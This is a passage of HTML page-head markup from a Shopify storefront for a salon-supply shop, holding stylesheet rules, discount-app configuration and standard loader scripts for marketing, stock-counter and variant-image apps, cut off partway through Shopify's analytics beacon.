!important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-29128 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-29128 .d-flex{align-items:center}
variant-swatch-king div.swatch-preset-29126 span{white-space:normal !important}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:capitalize;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29126 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-29126 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29126 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29126 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-29126 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-29126 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-29126 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:capitalize}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-selected{border:1px solid #EAEAEA;border-radius:0px}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-selected:hover{border-color:#EAEAEA}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-29126 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-29127 span{white-space:normal !important}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:capitalize;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29127 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-29127 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29127 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29127 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-29127 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-29127 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-29127 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:capitalize}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-selected{border:1px solid #EAEAEA;border-radius:0px}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-selected:hover{border-color:#EAEAEA}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-29127 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = {"product_page_price_selector":null,"product_page_lowest_price_message":"As low as {{price}}","product_page_lowest_price_initial_update_delay":0,"variant_change_detection":null,"cart_update_detection":null,"product_title_selector":null,"regular_product_title_selector":null,"intercept_ajax":true,"intercept_xmlhttprequest":false,"intercept_cartchangeurl":false};
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: Single Discount Mode");

        
        window.shopacado.interceptAjax = true;
        

        
        window.shopacado.interceptXMLHttpRequest = false;
        

        
        window.shopacado.interceptCartChangeUrl = false;
        

        window.shopacado.payload = {
            customer: {}
        };
    
        
    
        
    
        
        
        

        
    
        
            window.shopacado.payload.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
            ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
                delete window.shopacado.payload.cart[a]
            })
            window.shopacado.payload.cart.items = [];
            window.shopacado.payload.cart_product_ids = [];
            window.shopacado.payload.cart_collection_ids = [];
            
            window.shopacado.payload.adp_page = "cart";
        
    

    window.shopacadoLegacy = {"money_format":"\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Cart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eCart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Cart Value\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eCart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eCart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: inherit;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #B25238;\n    border-color: #D5B9A7;\n    color: #FFFFFF;\n    border-width: inherit;\n    font-size: inherit;\n    padding: inherit;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #FFFFFF;\n    border-color: #D5B9A7;\n    color: #414042;\n    border-width: inherit;\n    font-size: inherit;\n    padding: inherit;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: inherit;\n    border-width: inherit;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: inherit;\n    background-color: inherit;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #A1C65B;\n    padding: 12px;\n    color: #FFFFFF;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":true,"discount_mode":"DRAFT","vd_placement_settings":{"placement":"AFTER","final_selector":"","use_app_blocks":true,"custom_js":null},"notification_placement_settings":{"final_selector":null,"placement":"AFTER","use_app_blocks":true},"notification_cart_placement_settings":{"final_selector":null,"placement":"AFTER","use_app_blocks":true},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"4salon.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"code.jquery.com\/jquery-3.6.3.min.js","intercept_fetch_calls":true,"page_load_delay":0,"debug":true,"discount_table_code":"\/\/ using app blocks for discount tables"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-additional.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: inherit;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #B25238;
    border-color: #D5B9A7;
    color: #FFFFFF;
    border-width: inherit;
    font-size: inherit;
    padding: inherit;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #FFFFFF;
    border-color: #D5B9A7;
    color: #414042;
    border-width: inherit;
    font-size: inherit;
    padding: inherit;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: inherit;
    border-width: inherit;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: inherit;
    background-color: inherit;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #A1C65B;
    padding: 12px;
    color: #FFFFFF;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VhTHmR/klaviyo.js?company_id=VhTHmR"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://cdn.attn.tv/keller4salon/dtag.js?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/scarcity-stock-counter/blocks/app-embed-block/c0e4a7d7-acc3-497b-80aa-b72cf8156ac3 -->
<script async src="https://app.stock-counter.app/get_script/?shop_url=4salon.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->




    
      
      <script>
        window._starapps_theme_settings = [{"id":250000,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/4salon\/250000-script-1768305690419905.js"},{"id":250001,"script_url":null},{"id":249999,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/4salon\/script-1761112092.js"},{"id":6278,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/4salon\/script-1761112092.js"}];
        window._starapps_shop_themes = {"135524253814":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"120321278070":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120346509430":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"122023936118":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121907740790":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"82059198582":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120784552054":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120378785910":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120269963382":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120421974134":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120424628342":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120450285686":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120471748726":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120485871734":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120490328182":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120517722230":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120517754998":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120517820534":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120558092406":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120784126070":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120789631094":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121309102198":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121936478326":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122024067190":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"123770896502":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"126527438966":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"127489015926":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"128407240822":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"128730136694":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"128845971574":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"141350666358":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136745287798":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"123770863734":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"131912237174":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"135073235062":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"138272473206":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"138560274550":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"120302338166":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120413945974":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120413978742":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120529682550":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120571723894":{"theme_setting_id":250001,"theme_store_id":null,"schema_theme_name":"Unidentified"},"120651448438":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120842551414":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"121944014966":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121974030454":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122007978102":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"131395027062":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122025803894":{"theme_setting_id":250001,"theme_store_id":null,"schema_theme_name":"Unidentified"},"122334478454":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122713276534":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"136362852470":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"139284611190":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136566112374":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136189739126":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136730017910":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"137757130870":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"134894518390":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"}};

        document.addEventListener('DOMContentLoaded', function () {
        function loadThemeScript() {
          const { theme } = window.Shopify;
          const themeSettings = window._starapps_theme_settings || [];
          const shopThemes = window._starapps_shop_themes || {};

          if (!themeSettings.length) {
            return;
          }

          const currentThemeId = theme.id.toString();
          let shopTheme = null;

          shopTheme = shopThemes[currentThemeId];

          if (!shopTheme) {
            for (const [themeId, themeData] of Object.entries(shopThemes)) {
              if (themeData.schema_theme_name === theme.schema_name ||
                  themeData.theme_store_id === theme.theme_store_id.toString()) {
                shopTheme = themeData;
                break;
              }
            }
          }

          if (!shopTheme) {
            console.log('No shop theme found for theme:', theme);
            return;
          }

          // Step 2: Find the theme setting using the theme_setting_id from shop theme
          const themeSetting = themeSettings.find(ts => ts.id === shopTheme.theme_setting_id);

          console.log(themeSettings);
          console.log(shopTheme);

          if (!themeSetting) {
            console.log('No theme setting found for theme_setting_id:', shopTheme.theme_setting_id);
            return;
          }

          // Load script if found and not already loaded
          if (themeSetting.script_url && !isScriptAlreadyLoaded(themeSetting.id)) {
            loadScript(themeSetting);
          }
        }

        function isScriptAlreadyLoaded(themeSettingId) {
          return document.querySelector(`script[data-theme-script="${themeSettingId}"]`) !== null;
        }

        function loadScript(themeSetting) {
          const script = document.createElement('script');
          script.src = themeSetting.script_url;
          script.async = true;
          script.crossOrigin = 'anonymous';
          script.setAttribute('data-theme-script', themeSetting.id);

          document.head.appendChild(script);
        }

          // Try immediately, otherwise wait for Shopify theme object
          if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
            loadThemeScript();
          } else {
            var interval = setInterval(function () {
              if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
                clearInterval(interval);
                loadThemeScript();
              }
            }, 100);
            setTimeout(function () { clearInterval(interval); }, 5000);
          }
        });
      </script>
    

    

    
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc8c7-2d92-717e-a0d2-952fa1b66d3e/guide-v2-311/assets/widget_v2.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/0199a438-2b43-7d72-ba8c-f8472dfb5cdc/promotion-popup-allnew-26/assets/popup-main.css" rel="stylesheet" type="text/css" media="all">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0881/3258/files/KELLER_LOGO_1_6079e49a-292b-43ea-bc03-32687a45c35d.png?height=628&pad_color=ffffff&v=1663830045&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0881/3258/files/KELLER_LOGO_1_6079e49a-292b-43ea-bc03-32687a45c35d.png?height=628&pad_color=ffffff&v=1663830045&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8813258,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 